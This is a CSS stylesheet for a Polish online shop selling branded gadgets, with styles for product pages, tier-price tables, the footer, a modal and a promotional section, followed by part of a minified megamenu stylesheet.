div.bundle-info .field.qty label {
    display: none;
}

/* Normalna waga czcionki dla nazw produktów i listy cen */
.field.choice .product-name,
.field.choice .prices-tier.items li {
    font-weight: normal !important;
}

/* Ustawienia dla ilości produktów */
.field.qty.qty-holder {
    display: flex;
    align-items: center;
    margin: 0; /* Dodane dla uproszczenia stylów */
}

.field.qty.qty-holder .label {
    width: auto;
    margin-right: 25px;
    padding-right: 25px;
}

.field.qty.qty-holder .control {
    flex-grow: 1;
}

/* Marginesy dla etykiet i pól */
.field .label {
    margin-bottom: 0 !important;
}


/* Formatowanie cen "tier" */
.tirep {
  display: inline;
  font-size: 12px;
}

.tirep1 {
  float: right;
  padding-right: 18%;
  font-weight: bold;
  font-size:12px;
}

/* Ustawienia dla wyświetlania cen "tier" */
.prices-tier .item {
  margin-bottom: 3px;
}

/* Styl dla wyrównania */
.wyrownanie:after {
  content: "";
  width: 100%;
  display: block;
  clear: both;
}

.wyrownanie2 {
  width: 30%;
  float: left;
}

.wyrownanie1 {
  color: #3d6d45;
  width: 69%;
  text-align: left;
  font-weight: bold; /* Poprawione literówkę 'font-wieght' na 'font-weight' */
  float: right;
}


/* przycisk do góry */

#back-to-top {
    z-index: 9999;
    position: fixed;
    bottom: 20px;
    right: 20px;
    display: none; /* ukryty na początku */
    padding: 10px;
    background-color: #000;
    color: #fff;
    border-radius: 50%;
    text-align: center;
    height: 40px;
    width: 40px;
    line-height: 20px;
    cursor: pointer;
}

/* do opisu produktu */
.style-dodatki {
  width: 100%;
  background-color: #003300;
  color: white;
  border: 1px solid white;
}

.style-dodatki th,
.style-dodatki td {
  border: 1px solid white;
}

.style-dodatki a {
  color: white;
}

.table-responsive {
  display: block;
  width: 100%;
  overflow-x: auto;
  -webkit-overflow-scrolling: touch;
}

.table-responsive > .style-dodatki {
  width: auto;
}


/*custom-options */
.product-options-wrapper {
    margin-top: 20px; /* Możesz dostosować wartość odstępu */
}
.options-list .field {
    margin-bottom: 0px !important;
}

/* Domyślny kolor przycisku */
div.search-button .action.search.primary {
    background-color: #003300; /* Zielony */
}

/* Kolor przycisku po najechaniu myszką */
div.search-button .action.search.primary:hover {
    background-color: #003300; /* Ciemniejszy zielony */
}

/* Kolor przycisku po kliknięciu */
div.search-button .action.search.primary:active {
    background-color: #005000; /* Jeszcze ciemniejszy zielony */
}

/* tabela -więcej informacji na karcie produktu */

#product-attribute-specs-table th.col.label {
    width: auto;
    min-width: 200px;
    text-align: left;
}

/* wyrównanie newproducts */
.widget-new-grid .product-list {
  display: flex;
  flex-wrap: wrap;
  justify-content: center;
  list-style-type: none;
  padding: 0;
}

.widget-new-grid .product-item {
  max-width: 19% !important;
  margin: 5px !important;
}

.widget-new-grid .block-title {
    font-weight: bold !important;
    font-size: 18em !important;
}

/* część kodu odpowidajaca za slider */

.slider {
  position: relative;
  width: 100%;
  height: 300px; /* dostosuj do potrzeb */
  overflow: hidden;
}

.slider .slide {
  position: absolute;
  width: 100%;
  height: 100%;
  opacity: 0;
  transition: opacity 1s ease-in-out;
}

.slider .slide.current {
  opacity: 1;
}

/* PRZERWYNIKI */
/*
.break-section {
    
    color: #878787;
    display: flex;
    align-items: left;
    justify-content: center;

}

.break-section h2 {
    margin: 0;
    white-space: nowrap;
    padding: 10px 0 8px 10px;
}


.break-section hr {
    margin: 0px;
    border: 1 px solid #cecece;
}
*/

.full-width-container {
  width: 100%; 
  max-width: 1280px;
  margin: 0 auto;
  position: relative;
                }

.break-section {
  height: 35px;
  background-color: #ffffff;
  display: flex;
  align-items: center;
  justify-content: center;
  color: #555555;
  padding: 12px 0 9px 10px;
  border-top: 1px solid #555555;
  border-bottom: 1px solid #555555;
}
/*---------STYL NA CAŁĄ SZEROKOŚĆ STRONY EKRANU (cała szerokość ekranu ------------------
.full-width-container {
width: 100vw;
position: relative;
left: 50%;
right: 50%;
margin-left: -50vw;
margin-right: -50vw;
}

.full-width-container .break-section {
height: 35px;
background-color: green; /* Podmień na kolor, który chcesz 
display: flex;
align-items: center;
justify-content: center;
color: white; /* Kolor tekstu 
padding: 10px 0 8px 10px; /* Dodane paddingi 
}
*/
.full-width-container .break-section h2 {
margin: 0;
white-space: nowrap;
font-family: 'Gotu', sans-serif;
font-weight: 700;
}

.full-width-container .break-section hr {
margin: 0px;
border: 1px solid #cecece;
}


/*style do części DODATKI w opisie kalendarzy */

.dodatki_kal {

    width: 100%;
    padding: 0;
    margin: 0 0 35px 0;
}

.column_kal {
  width: calc(16.66% - 10px);
  margin-right: 10px;
  text-align: center;
  border: 1px solid lightgray;
  box-sizing: border-box;
  padding: 5px;
}

.column_kal:last-child {
  margin-right: 0;
}

.column_kal h6 {
  margin-top: 10px;
}

.column_kal img {
  max-width: 100%;
  display: block;
  margin: 0 auto;
}


.section-title {
  background-color: #003300;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: white;
  margin: 35px 0;
}

.section-title h2 {
  margin: 0;
  padding: 15px 0;
}

/* nowy przerywnik */

@font-face {
  font-family: 'Gotu';
  src: url('../fonts/Gotu-Regular.ttf') format('truetype');
  font-weight: 400;
  font-style: normal;
}

@font-face {
    font-family: 'slick';
    src: url('../fonts/slick.ttf') format('truetype');
    font-weight: normal;
    font-style: normal;
}


.centered-text {
  display: flex;
  align-items: center;
  justify-content: center;
  width: 1243px;
  margin: 0 auto;
}

.centered-text h2 {
  padding: 0 25px;
  color: #003300;
  font-family: 'Gotu', sans-serif;
}

.centered-text .line {
  flex-grow: 1;
  height: 2px;
  background: #003300;
  transform: translateY(1px);
}


/* Formatowanie cen na liście produktów */
.special-price-label {
  font-size: 12px;
}

/* wstawianie logotypów na stronę */

.matrixstyle-method-title {
    font-size: 1.2rem;
    
}

.matrixstyle-method-title[data-bind*='DPD']::before {
    content: url('/pub/media/loga/DPD_logo_redgrad_rgb.png');
    display: inline-block;
    margin-right: 10px;
}

.matrixstyle-method-title[data-bind*='InPost']::before {
    content: url('/pub/media/loga/inpost_kurier_logo.png');
    display: inline-block;
    margin-right: 10px;
}

/* ------------------- NOWE STYLE FOOTERA DO PLIKU footer.phtml ----------------------- */

/* stopka footer */

.page-footer {
    background: #3c3c3c !important;
    color: #cccccc !important;
    width: 100%;
}

.footer.content {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
    margin: 0 auto !important;
    padding: 0 !important;
}

.footer.content .links {
  display: inline-block;
  padding-right: 0px !important;
  vertical-align: top;
}

.block.newsletter {
    margin-left: auto; /* Przesuń newsletter na prawą stronę */
    margin-top: 5px;
    margin-bottom: 10px;
    margin-right: 0px;
}

.footer-column {
    flex: 1 1 100%;
    padding: 15px;
}

@media (max-width: 599px) {
    .footer-col1,
    .footer-col2,
    .footer-col3,
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 600px) and (max-width: 767px) {
    .footer-col1,
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(50% - 30px);
    }
    .footer-col4 {
        flex: 1 1 100%;
    }
}

@media (min-width: 768px) {
    .footer-col1,
    .footer-col4 {
        flex: 0 1 calc(26% - 10px);
    }
    .footer-col4 {
        padding: 15px 0px 15px 0px;
    }
    .footer-col2,
    .footer-col3 {
        flex: 0 1 calc(21% - 30px);
    }
}

/* Ustaw kolor linków w stopce na #cccccc */
.page-footer .footer-col1 a, 
.page-footer .footer-col2 a, 
.page-footer .footer-col3 a {
    color: #cccccc !important;
    text-decoration: none;
}

/* Zmień kolor linków na #888888 po najechaniu myszką */
.page-footer .footer-col1 a:hover, 
.page-footer .footer-col2 a:hover, 
.page-footer .footer-col3 a:hover {
    color: #888888 !important;
}

.page-footer a,
a:visited {
    color: #cccccc;
    text-decoration: none;
}


/* ----------------- KONIEC STYLI DLA FOOTERA --------------------------- */

/* ----------- style dla strony produktu - POCZĄTEK- ---------- */

/* część opisowa - prawa strona */


.product-info-main {
    width: 57% !important;
}

.product-info-main {
    display: flex;
    flex-direction: column;
}

.product-info-main .tier-price,
.product-info-main .custom-attributes {
    width: 20% !important;
    background-color: red !important;
} 

.row {
    display: flex;
    justify-content: space-between;
}

.product-info-main .tier-price {
    padding-right: 0; */   /* Aby zapewnić trochę miejsca pomiędzy kolumnami */
}


.product.media {
    width: 41% !important;
    box-sizing: border-box; /* aby padding i border nie powodowały przekroczenia ustawionej szerokości */
    overflow: visible; /* Upewnij się, że nie jest ustawione na 'hidden' */
    }

    .product.media .fotorama__img {
    background-size: cover; /* lub 'contain', w zależności od potrzeb */
   padding-top: 1%;  /*dla proporcji 1:1 */
    position: relative;
}
.tier-price {
    margin-bottom: 20px; /* Możesz dostosować wartość odstępu */
}

/* ----------- Dostosowanie dla małych ekranów ----------- */
@media (max-width: 768px) {
    .product-info-main,
    .product-info-main .tier-price,
    .product-info-main .custom-attributes,
    .product.media {
        width: 100% !important;
        margin-right: 15px; /* Dodany margines po prawej stronie */
    }

    .product-info-main .tier-price {
        padding-right: 0;
        margin-bottom: 10px;
    }

    .product-info-main {
        align-items: flex-start;
    }

    .row {
        flex-direction: column;
    }

    .product.media .fotorama__img {
        padding-top: 0;
    }
}

/* ----------- Dostosowanie dla bardzo małych ekranów, np. smartfonów ----------- */
@media (max-width: 480px) {
    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        font-size: 0.9em;
    }

    .product-info-main .tier-price,
    .product-info-main .custom-attributes {
        padding: 10px;
    }

    .product.media .fotorama__img {
        width: 100%;
    }
}

/* ----------- style dla strony produktu - KONIEC - ---------- */

/* -------------------------------- STYLE DLA CENY NETTO ----------------------- */
.vat-info {
    font-size: 10px;
    font-weight: normal;
}

/* style dla kolumn na stronie produktu */
/*
.col-left, .col-right {
    width: 50%;
}
*/

.fotorama {
    width: 100%;
    height: auto;  /* lub konkretna wartość, jeśli chcesz ustawić określoną wysokość */
    align-items: flex-start;
}

.tier-and-options {
    display: flex;
    align-items: start; /* Aby wyrównać bloki do górnej krawędzi kontenera */
}

.tier-and-options > .block {
    flex: 1; /* Każdy blok zajmie równą przestrzeń w kontenerze */
}

.tier-and-options .prices-tier.items {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
}

.tier-and-options .product-add-form {
    flex: 0.5; /* przykładowa wartość; możesz dostosować ją do swoich potrzeb */
    }

.product-add-form .product-options-wrapper .field .control {
    width: 98% !important;
  }

.product-info-main {
    margin-left: 20px;
    padding-top: 0px;
}

.product-info-main .product-add-form{
    padding-top: 0px !important;
}

.box-tocart .fieldset {
    display: flex;
    align-items: center;  /* Dla wyśrodkowania elementów w pionie */
}

.box-tocart .fieldset .field.qty {
    margin-right: 10px; /* Dodaje odstęp między polem ilości a przyciskiem */
}

 .box-tocart .fieldset .field.qty {
    flex: 0 1 90px; /* Oznacza: nie rosnij, możesz się kurczyć, bazowa szerokość to 80px */
    margin-right: 10px; 
}

.box-tocart .fieldset .actions button {
    min-width: 200px; /* Zwiększ wartość, aż tekst się zmieści */
}

.box-tocart .fieldset .actions button {
    padding-left: 8px; /* Zmniejsz wartości, jeśli są one zbyt duże */
    padding-right: 8px;
}

.box-tocart .fieldset .actions button {
    font-size: 14px; /* Zmniejsz wartość, jeśli czcionka jest zbyt duża */
}

/* formularz kontaktowy */

.field.name.required {
    width: 50% !important;
}


/* onestepcheckout */

.navbar-fixed-top {

    background-color: #003300 !important;
}

.payment-method-title.field.choice {
    display: flex;
    justify-content: flex-start;  // wyrównuje zawartość do lewej strony
    align-items: flex-start;      // wyrównuje elementy wzdłuż osi poprzecznej do góry
}

.payment-method-title.field.choice .label {
    padding-left: 10px !important;
    align-self: flex-start !important; 
    padding-top: 3px;
}




/* formatowanie loga PIAP i rekomendowana firma */
.logo-container {
    display: flex;
    justify-content: center;  /* wyrównanie poziome do środka */
    align-items: center;      /* wyrównanie pionowe do środka */
    gap: 20px;                /* odstęp między logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    display: flex;
    align-items: center; /* wyrównanie pionowe wewnątrz każdego kontenera logo */
}

.piap-logo, .recommendation-logo, .certificate-logo {
    vertical-align: middle; /* Wyśrodkowanie w pionie */
    display: inline-block;
    margin: 0 10px;
}

.piap-logo img {
    width: 161px !important;
    height: 42px !important;
}

.recommendation-logo img {
    width: 85px !important;
    height: 85px !important;
}

/* Stylizacja nowego elementu certyfikatu */
.certificate-logo a {
    display: inline-block;
}

.certificate-logo img {
    border: 1px solid #ddd; /* Dodaje obramowanie wokół miniaturki */
    padding: 5px; /* Dodaje trochę odstępu wokół miniaturki */
    background-color: #fff; /* Ustawia tło miniaturki na biały */
    border-radius: 4px; /* Dodaje zaokrąglone rogi */
    width: 62px; /* Ustawia szerokość miniaturki */
    height: 85px; /* Ustawia wysokość miniaturki */
}




/* style dla tier prices w tabeli */

/* Stylizacja dla tabeli cen tier */
        .tier-prices tr:first-child {
            background-color: #f0f0f0 !important; /* Kolor wyszarzenia dla pierwszego wiersza */
            font-weight: bold !important; /* Pogrubienie tekstu w pierwszym wierszu */
        }

        /* Pogrubienie tekstu w pierwszej kolumnie */
        .tier-prices tr:first-child th {
            font-weight: bold !important;
        }

        /* Ustawienia dla ilości i cen - wyśrodkowanie poziome i pionowe */
        .tier-prices th,
        .tier-prices td {
            text-align: center !important; /* Wyśrodkowanie poziome */
            vertical-align: middle !important; /* Wyśrodkowanie pionowe */
        }

        /* Zwiększenie rozmiaru czcionki cen o 1 punkt */
        .tier-prices td.price-value {
            font-size: 1.1em !important;
        }

        /* Kolor tła dla drugiego wiersza */
        .tier-prices tr:nth-child(2) {
            background-color: #ffffff !important; /* Ustawienie białego tła dla drugiego wiersza */
        }
        
        .tier-prices {
            width: 100%;
            border-collapse: collapse;
            text-align: center;
        }

        .tier-prices th, .tier-prices td {
            border: 1px solid #ddd;
            padding: 5px;
        }

        .tier-prices th {
            background-color: #f4f4f4;
        }

        .quantity-header, .price-header {
            width: 10%; /* Dostosuj szerokość według potrzeb */
        }

        .tier-prices td {
            width: 10%; /* Dostosuj szerokość według potrzeb i liczby kolumn */
        }

/* koniec styli dla tier prices */

/* style dla produktu - kubki ceramiczne */
    .product-title {
        font-size: 1.5em;
        color: darkred;
        margin-bottom: 10px;
    }

    .product-highlight {
        color: #4169E1; /* niebieski kolor */
        margin: 10px 0;
        padding-top: 10px;
        padding-bottom: 10px;
    }

    table {
        width: 50%; /* Zmieniona szerokość na 50% */
        margin-bottom: 20px;
        float: left; /* Wyrównanie tabeli do lewej */
    }

    table tr:nth-child(even) {
        background-color: #f2f2f2; /* jasnoszary */
    }

    table td {
        padding: 8px;
        text-align: left;
    }

   div.product-description .section-title-kubki {
    display: inline-block;
    font-weight: bold;
    margin: 10px 0;
    background-color: #C3C3C3 !important; /* ciemnoszary kolor tła */
    padding: 10px;
    color: #ffffff;
    margin: 0 0 10px 0;
    text-transform: uppercase; /* wszystkie litery są duże */
}


    .clearfix::after {
        content: "";
        display: table;
        clear: both;
    }

/* Wrapper dla komunikatów i przycisku */
.custom-product-marking-info-wrapper {
    display: flex;
    justify-content: space-between;
    align-items: center;
    margin-bottom: 10px;
    flex-wrap: wrap; /* Dostosowanie do mniejszych ekranów */
}

/* Stylizacja sekcji komunikatów */
.custom-product-marking-info {
    display: flex;
    flex-direction: column;
    align-items: flex-start;
    width: 80%;
}

/* Podstawowy styl dla komunikatów */
.marking-info {
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    padding: 7px;
    margin-bottom: 10px;
    border-radius: 5px;
    display: inline-block;
    border: 2px solid;
}

/* Specyficzne style dla różnych typów komunikatów */
.marking-info-no-marking {
    color: black;
    border-color: black;
}

.marking-info-with-marking,
.marking-info-with-marking-100,
.marking-info-with-marking-500,
.marking-info-with-marking-1000 {
    color: red;
    border-color: red;
}

/* Stylizacja przycisku "Jak zamawiać" */
.how-to-order-button-container {
    display: flex;
    justify-content: flex-end;
    width: 20%;
}

.how-to-order-button {
    padding: 7px;
    background-color: #e0f7df;
    border: 2px solid black;
    border-radius: 5px;
    cursor: pointer;
    font-weight: 700;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-size: 0.8em;
    text-transform: uppercase;
    display: inline-block;
    margin-bottom: 10px;
}

/* Modal styling */
.modal {
    display: none;
    position: fixed;
    z-index: 1000;
    left: 0;
    top: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(0, 0, 0, 0.5);
}

.modal-content {
    background-color: #e0f7df;
    margin: 10% auto;
    padding: 20px;
    border: 1px solid #000;
    width: 50%;
    border-radius: 8px;
    box-shadow: 0 4px 8px rgba(0, 0, 0, 0.2);
}

.close {
    color: #555;
    float: right;
    font-size: 28px;
    font-weight: bold;
    cursor: pointer;
}

.close:hover {
    color: #000;
}

/* Dostosowanie stylu dla mniejszych ekranów */
@media (max-width: 768px) {
    .custom-product-marking-info-wrapper {
        flex-direction: column;
        align-items: flex-start;
    }

    .custom-product-marking-info,
    .how-to-order-button-container {
        width: 100%;
    }

    .how-to-order-button {
        text-align: center;
    }

    .modal-content {
        width: 80%; /* Szerszy modal na mniejszych ekranach */
    }
}

/* Dostosowanie do bardzo małych ekranów, np. smartfonów */
@media (max-width: 480px) {
    .marking-info {
        font-size: 0.7em;
        padding: 5px;
    }

    .how-to-order-button {
        font-size: 0.7em;
        padding: 5px;
    }

    .modal-content {
        width: 90%;
        margin: 20% auto;
    }

    .close {
        font-size: 24px;
    }
}
/* Koniec styli */

/* koniec styli jak kupować */

/* Styl dla głównego MENU */
.navigation .ui-menu .category-item a {
    font-size: 1.2rem !important;
}


/* Styl dla elementów w submenu, takich jak "MILLENIUM" */
#ui-id-1 .submenu .ui-menu-item-wrapper {
    font-size: 1.2rem; /* dostosuj rozmiar czcionki względem menu głównego */
}

/* style dla opisu przy wyświetleniu zaawansowanego wyszukiwania */

@media screen and (min-width: 768px) {
    @media (min-width: 769px), print {
        .page-layout-1column .toolbar-products {
            position: absolute;
            top: 0;
            width: 100%;
            margin: 10px 0 10px;
        }
    }
}

/* koniec tych styli */
/* style dla menu filtrowania */

.filter-options-title, .filter-options-content { 
    color: #333333;
    font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
    font-style: normal;
    font-weight: 400;
    line-height: 1.42857143;
    font-size: 1.1rem;
}

/* style dla przycisku przelicz koszyk */
button[name="update_cart_action"] {
    margin-top: 5px;
}


/* Styl dla bloku .widget.block.block-static-block w .page-header */
.page-header .widget.block.block-static-block {
    margin-top: 0 !important;
    margin-bottom: 5 !important;
}

@media screen and (min-width: 768px), print {
    .logo {
        margin: -8px auto 0 0 !important; /* Ustawienie dolnego marginesu na 0 */
    }
}

/* style dla tekstu promocyjnego */
.cosmo-pen-custom {
    --primary-color: #2e7d32; /* Ciemny zielony */
    --secondary-color: #f5f5f5; /* Jasny szary */
    --accent-color: #4caf50; /* Zielony akcent */
    --text-color: #333; /* Czarny do tekstu */
    --light-gray: #e0e0e0; /* Jasny szary */
    font-family: Arial, sans-serif;
    line-height: 1.7;
    color: var(--text-color);
    max-width: 1200px;
    margin: 0 auto;
    padding: 20px;
    font-size: 17px;
}

.cosmo-pen-custom * {
    box-sizing: border-box;
}

.cosmo-pen-custom .custom-hero {
    display: flex;
    flex-wrap: wrap;
    align-items: center;
    margin-bottom: 40px;
    background: var(--secondary-color);
    border-radius: 5px;
    overflow: hidden;
}

.cosmo-pen-custom .custom-hero-content {
    flex: 1;
    padding: 40px;
    min-width: 300px;
}

.cosmo-pen-custom .custom-hero-image {
    flex: 1;
    min-width: 300px;
    height: 350px;
    display: flex;
    align-items: center;
    justify-content: flex-end;
    background-image: url('https://www.cosmo-pen.eu/pub/media/images/home_page/fot_zbiorcze-cosmo.jpg');
    background-size: contain;
    background-position: right center;
    background-repeat: no-repeat;
    padding: 20px 0 20px 20px;
    border-radius: 0 10px 10px 0;
}

.cosmo-pen-custom h1 {
    color: var(--primary-color);
    font-size: 2.5rem;
    margin-bottom: 15px;
    font-weight: bold;
}

.cosmo-pen-custom h2 {
    color: var(--primary-color);
    font-size: 1.8rem;
    margin: 35px 0 20px;
    padding-bottom: 8px;
    border-bottom: 2px solid var(--primary-color);
    font-weight: bold;
}

.cosmo-pen-custom h3 {
    font-size: 1.4rem;
    color: var(--primary-color);
    margin: 25px 0 15px;
}

.cosmo-pen-custom h4 {
    font-size: 1.2rem;
    color: var(--primary-color);
    margin: 20px 0 10px;
}

.cosmo-pen-custom p {
    margin-bottom: 20px;
}

.cosmo-pen-custom .custom-highlight {
    background-color: rgba(46, 125, 50, 0.1);
    padding: 2px 5px;
    border-radius: 3px;
    font-weight: bold;
}

.cosmo-pen-custom .custom-cta-button {
    display: inline-block;
    background-color: var(--accent-color);
    color: white;
    padding: 12px 25px;
    border-radius: 4px;
    text-decoration: none;
    font-weight: bold;
    margin: 15px 0;
    transition: background-color 0.3s;
    border: none;
    cursor: pointer;
    font-size: 1.8rem;
}

.cosmo-pen-custom .custom-cta-button:hover {
    background-color: var(--primary-color);
}

.cosmo-pen-custom .custom-features-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(250px, 1fr));
    gap: 20px;
    margin: 30px 0;
}

.cosmo-pen-custom .custom-feature-card {
    background: var(--secondary-color);
    padding: 25px 20px;
    border-radius: 5px;
    text-align: center;
    border-left: 4px solid var(--accent-color);
    transition: transform 0.3s;
}

.cosmo-pen-custom .custom-feature-card:hover {
    transform: translateY(-5px);
}

.cosmo-pen-custom .custom-feature-card h3 {
    color: var(--primary-color);
    margin: 15px 0 10px;
}

.cosmo-pen-custom .feature-icon {
    font-size: 2.8rem;
    margin-bottom: 10px;
    display: block;
    color: var(--primary-color);
}

.cosmo-pen-custom .specs-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 25px;
    margin: 30px 0;
}

.cosmo-pen-custom .specs-card {
    background: white;
    border-radius: 5px;
    padding: 20px;
    border: 1px solid var(--light-gray);
    box-shadow: 0 3px 10px rgba(0,0,0,0.08);
}

.cosmo-pen-custom .specs-card ul {
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .specs-card li {
    margin-bottom: 10px;
}

.cosmo-pen-custom .color-palette {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(150px, 1fr));
    gap: 15px;
    margin: 20px 0;
}

.cosmo-pen-custom .color-item {
    background: white;
    border-radius: 5px;
    padding: 15px;
    text-align: center;
    border: 1px solid var(--light-gray);
    transition: transform 0.2s;
}

.cosmo-pen-custom .color-item:hover {
    transform: translateY(-3px);
    box-shadow: 0 5px 15px rgba(0,0,0,0.1);
}

.cosmo-pen-custom .applications-grid {
    display: grid;
    grid-template-columns: repeat(auto-fit, minmax(220px, 1fr));
    gap: 10px;
    margin: 25px 0;
}

.cosmo-pen-custom .application-card {
    background: var(--secondary-color);
    padding: 15px;
    border-radius: 5px;
    border-left: 4px solid var(--accent-color);
    display: flex;
    flex-direction: column;
}

.cosmo-pen-custom .application-card h4 {
    font-size: 1.5rem;
    color: var(--primary-color);
    margin: 0 0 10px 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

.cosmo-pen-custom .application-card p {
    font-size: 1.2rem;
    margin-bottom: 0;
    line-height: 1.5;
}

.cosmo-pen-custom .benefits-list {
    background: rgba(76, 175, 80, 0.1);
    padding: 20px;
    border-radius: 5px;
    margin: 25px 0;
    border-left: 4px solid var(--accent-color);
}

.cosmo-pen-custom .benefits-list ul {
    columns: 2;
    padding-left: 20px;
    margin-bottom: 0;
}

.cosmo-pen-custom .benefits-list li {
    margin-bottom: 8px;
    break-inside: avoid;
    font-size: 1.3rem;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
}

/* Responsywność dla mniejszych ekranów */
@media (max-width: 1100px) {
    .cosmo-pen-custom .benefits-list ul {
        columns: 1;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
    }
}

@media (max-width: 768px) {
    .cosmo-pen-custom .custom-hero-content, 
    .cosmo-pen-custom .custom-hero-image {
        flex: 100%;
    }
    
    .cosmo-pen-custom .custom-hero-image {
        height: 250px;
        background-position: center center;
        justify-content: center;
        border-radius: 0 0 10px 10px;
        padding: 20px;
    }
    
    .cosmo-pen-custom h1 {
        font-size: 2rem;
    }
    
    .cosmo-pen-custom h2 {
        font-size: 1.6rem;
    }
    
    .cosmo-pen-custom .custom-features-grid,
    .cosmo-pen-custom .specs-grid,
    .cosmo-pen-custom .applications-grid,
    .cosmo-pen-custom .color-palette {
        grid-template-columns: 1fr;
    }
    
    .cosmo-pen-custom {
        font-size: 16px;
        padding: 15px;
    }
    
    .cosmo-pen-custom .feature-icon {
        font-size: 2.2rem;
    }
    
    .cosmo-pen-custom .applications-grid {
        gap: 12px;
    }
    
    .cosmo-pen-custom .application-card h4 {
        white-space: normal;
        text-overflow: clip;
    }
    
    .cosmo-pen-custom .benefits-list li {
        white-space: normal;
        text-overflow: clip;
    }
}

--- FILE ---
content_type: text/css
request_url: https://www.cosmo-pen.eu/static/version1768775507/frontend/KS/gadzety/en_US/Rootways_Megamenu/css/rootmenu.css
body_size: 12264
content:
@charset "utf-8";.rootmenu > .rootmenu-list .halfmenu ul > li { clear:both; } 
.rootmenu > .rootmenu-list .linksmenu ul > li { clear:both; } 
.rootmenu > .rootmenu-list .halfmenu ul > li > a { width:100%; float:left; } 
.rootmenu .sub-cat-name { display: inline-block; vertical-align: baseline; } 
.rootmenu .main-category-name { text-align: center; display: inline-block; } 
.rootmenu .main-category-icon { width: 18px; height: 18px; display: block; margin-right: 10px; /*margin-top: 5px; */float: left; } 
.rootmenu .main-category-icon img { width: 18px; height: 18px; } 
.rootmenu { position: relative; font-size: 13px; padding: 0; margin: 0; width: 100%; z-index: 2; } 
.rootmenu .clearfix:before { content: ""; display: table; } 
.rootmenu .clearfix:after { content: ""; display: table; clear: both; } 
.rootmenu .clearfix { zoom: 1; } 
.rootmenu * { -webkit-box-sizing: border-box; -moz-box-sizing: border-box; box-sizing: border-box; text-decoration: none; -webkit-font-smoothing: antialiased; } 
.rootmenu li { margin: 0px; } 
.rootmenu > .rootmenu-list { margin: 0 auto 0 auto; width: 100%; padding: 0px; } 
.rootmenu > .rootmenu-list > li { text-align: center; border-right: 1px solid; margin: 0px; padding: 0px; list-style: none; } 
.rootmenu > .rootmenu-list > li:hover > a .homeicon { display: inline-block; width: 15px; height: 14px; background: url(../images/homeicon.png) 0px 0px no-repeat; text-indent: -99999px; } 
.rootmenu .rootmenu-list li:hover a { text-decoration: none; } 
.rootmenu > .rootmenu-list > li:first-child > a { -webkit-border-radius: 2px 0px 0px 0px; -moz-border-radius: 2px 0px 0px 0px; border-radius: 2px 0px 0px 0px; } 
.rootmenu > .rootmenu-list > li:last-child > a { -webkit-border-radius: 2px 0px 0px 0px; -moz-border-radius: 2px 0px 0px 0px; border-radius: 2px 0px 0px 0px; } 
.rootmenu > .rootmenu-list > li:last-child { border-right: 0px; } 
.rootmenu > .rootmenu-list > li > a { display: block; line-height:15px; position: relative; text-decoration:none; } 
.rootmenu > .rootmenu-list > li > a > .homeicon { display: inline-block; font-size: 18px; width: 15px; height: 14px; background: url(../images/homeicon.png) -15px 0px no-repeat; text-indent: -99999px; margin: 0 8px; } 
.rootmenu > .rootmenu-list > li > a > em { display: none; } 
.rootmenu > .rootmenu-list > li > a.active .homeicon { display: inline-block; width: 15px; height: 14px; background: url(../images/homeicon.png) 0px 0px no-repeat; text-indent: -99999px; } 
.rootmenu > .rootmenu-list > li > .megamenu { width: 100%; text-align: left; margin: 0px; padding: 8px; position: absolute; left: 0; background: #fff; /*border-top: 3px solid #097FB4; */-webkit-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); -moz-box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); box-shadow: 0px 2px 5px rgba(0, 0, 0, 0.2); } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-control.left { top: 38% !important; } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-control.right { top: 38% !important; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle { display: block; margin: 0; padding: 0px 0; font-size: 13px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li { color: #424242; display: block; line-height: 18px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > span { font-size: 11px; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > a { padding: 8px 6px 5px 13px; font-weight: normal; display: block; } 
.rootmenu > .rootmenu-list > li > .megamenu .catlinksstyle > li > a > .fa-caret-right { margin-right: 4px; } 
.rootmenu > .rootmenu-list > li > .megamenu .carousel-caption { bottom: 0px; background-color: rgba(0,0,0,0.7); font-size: 13px; height: 31px; left: 0; padding: 7px 0; right:0; width: 100%; } 
.rootmenu > .rootmenu-list > li .categoriesmenu { font-size: 13px; } 
.rootmenu > .rootmenu-list > li .categoriesmenu .title,
.rootmenu > .rootmenu-list .halfmenu .title { background: none; border-bottom:0px solid #E8E8E8; padding:5px 5px 5px 0; font-size: 15px; text-transform: none; color: #3399cc; margin:0px; text-align: left; list-style: none; font-weight: 600; font-weight: bold; } 

.rootmenu > .rootmenu-list .categoriesmenu ul { margin: 0px; padding: 0px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li { display: block; white-space: nowrap; text-align: left; margin-bottom: 0px !important; position:relative; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li > a { font-weight: normal; line-height:18px; text-align: left; padding:9px 0px; border-right: 0 none; display: block; background-size: 4px; } 
.rootmenu > .rootmenu-list .categoriesmenu ul > li > a > .fa-caret-right { margin-right: 10px; } 
.rootmenu > .rootmenu-list .linksmenu { font-size: 13px; } 
